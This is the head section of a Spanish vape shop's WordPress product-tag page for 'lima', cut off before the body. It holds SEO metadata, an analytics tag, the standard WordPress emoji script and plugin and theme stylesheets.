

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vaperslowcost.com/etiqueta-producto/lima/
body_size: 42676
content:
<!DOCTYPE html>
<html dir="ltr" lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>lima - VapersLowCost | Tu tienda de vapeo</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.vaperslowcost.com/etiqueta-producto/lima/" />
	<link rel="next" href="https://www.vaperslowcost.com/etiqueta-producto/lima/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TLZKS0021K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TLZKS0021K');
</script>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.vaperslowcost.com\/etiqueta-producto\/lima\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.vaperslowcost.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/tienda\/#listItem","name":"Nuestra Tienda"}},{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/tienda\/#listItem","position":2,"name":"Nuestra Tienda","item":"https:\/\/www.vaperslowcost.com\/tienda\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/etiqueta-producto\/lima\/#listItem","name":"lima"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/etiqueta-producto\/lima\/#listItem","position":3,"name":"lima","previousItem":{"@type":"ListItem","@id":"https:\/\/www.vaperslowcost.com\/tienda\/#listItem","name":"Nuestra Tienda"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.vaperslowcost.com\/etiqueta-producto\/lima\/#collectionpage","url":"https:\/\/www.vaperslowcost.com\/etiqueta-producto\/lima\/","name":"lima - VapersLowCost | Tu tienda de vapeo","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.vaperslowcost.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.vaperslowcost.com\/etiqueta-producto\/lima\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.vaperslowcost.com\/#organization","name":"VapersLowCost | Tu tienda de vapeo","description":"Productos del vapeo al mejor precio","url":"https:\/\/www.vaperslowcost.com\/"},{"@type":"WebSite","@id":"https:\/\/www.vaperslowcost.com\/#website","url":"https:\/\/www.vaperslowcost.com\/","name":"VapersLowCost | Tu tienda de vapeo","description":"Productos del vapeo al mejor precio","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.vaperslowcost.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="VapersLowCost | Tu tienda de vapeo &raquo; Feed" href="https://www.vaperslowcost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VapersLowCost | Tu tienda de vapeo &raquo; Feed de los comentarios" href="https://www.vaperslowcost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VapersLowCost | Tu tienda de vapeo &raquo; lima Etiqueta Feed" href="https://www.vaperslowcost.com/etiqueta-producto/lima/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vaperslowcost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.vaperslowcost.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://www.vaperslowcost.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vaperslowcost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.vaperslowcost.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.vaperslowcost.com/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vaperslowcost.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.vaperslowcost.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='store-styles-css' href='https://www.vaperslowcost.com/wp-content/plugins/wc-pickup-store/assets/css/stores.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wfg-styles-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-multiple-free-gift-master/resources/css/wfg-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://www.vaperslowcost.com/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='buy-together-frontend-css' href='https://www.vaperslowcost.com/wp-content/plugins/wpbingo/lib/buy-together/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.vaperslowcost.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_messages-css' href='https://www.vaperslowcost.com/wp-content/plugins/ai-engine/themes/messages.css?ver=1767775385' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.vaperslowcost.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-4833{--e-global-color-primary:#FC13EB;--e-global-color-secondary:#060606CF;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-4833 img{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1500px;}.e-con{--container-max-width:1500px;}.elementor-widget:not(:last-child){margin-block-end:11px;}.elementor-element{--widgets-spacing:11px 11px;--widgets-spacing-row:11px;--widgets-spacing-column:11px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://www.vaperslowcost.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://www.vaperslowcost.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>



 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #e023c4;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #e825bd}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #f927d6;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #d326f2;
	color: #000000;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #ef26d4;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #fc28c0;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
</style>
<link rel='stylesheet' id='vapier-wp-fonts-montserrat-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vapier-wp-fonts-audiowide-css' href='https://fonts.googleapis.com/css2?family=Audiowide&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vapier-style-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vapier-ie-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/jquery.mmenu.all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.vaperslowcost.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='materia-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/materia.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/elegant.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbingo-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/wpbingo.css?ver=6.8.3' type='text/css' media='all' />
